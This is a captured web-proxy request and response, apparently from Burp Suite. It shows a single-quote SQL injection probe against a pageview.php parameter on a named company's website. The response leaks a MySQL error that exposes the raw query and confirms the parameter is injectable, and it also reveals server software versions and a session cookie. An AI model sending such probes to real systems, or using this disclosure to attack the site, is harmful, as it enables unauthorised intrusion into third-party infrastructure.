 Go Cancel < > Target: https://www.exprivia.it ?
Request
Raw Params Headers Hex
GET /it/pageview.php?i=132&cl=1' HTTP/1.1
Host: www.exprivia.it
Accept-Encoding: gzip, deflate
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Trident/5.0)
Connection: close
Referer: https://www.exprivia.it/it/132/cookie-and-privacy-policy.php
Cookie: PHPSESSID=opdk4lvggtfgjqlkjk0v9iuvt2; accept_cookie=yes
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
HTTP/1.0 200 OK
Date: Mon, 12 Feb 2018 10:31:55 GMT
Server: Apache/2.2.15 (CentOS)
X-Powered-By: PHP/5.3.3
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Content-Length: 885
Connection: close
Content-Type: text/html; charset=iso-8859-1
<!DOCTYPE html>
<html lang="it">
<head>
<title>Cookie & Privacy Policy</title>
<meta http-equiv="X-UA-Compatible" content="IE=10,chrome=1" />
<!-- <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" /> -->
<meta http-equiv="Content-Type" content="text/html; charset=iso-8859-1" />
<meta name="viewport" content="width=device-width, user-scalable=no, initial-scale=1.0,
minimum-scale=1.0, maximum-scale=1.0" />
<meta name="description" content="" />
<meta name="keywords" content="" />
<meta http-equiv="content-language" content="it" />
<!-- test --></td></tr></table><b>Database error:</b> Invalid SQL: SELECT h1 FROM
sections WHERE section_id='132''<br>
<b>MySQL Error</b>: 1064 (You have an error in your SQL syntax; check the manual that
corresponds to your MySQL server version for the right syntax to use near ''132''' at
line 1)<br>
Session stopped.
? < + > Type a search term 0 matches
Done 1,220 bytes | 93 millis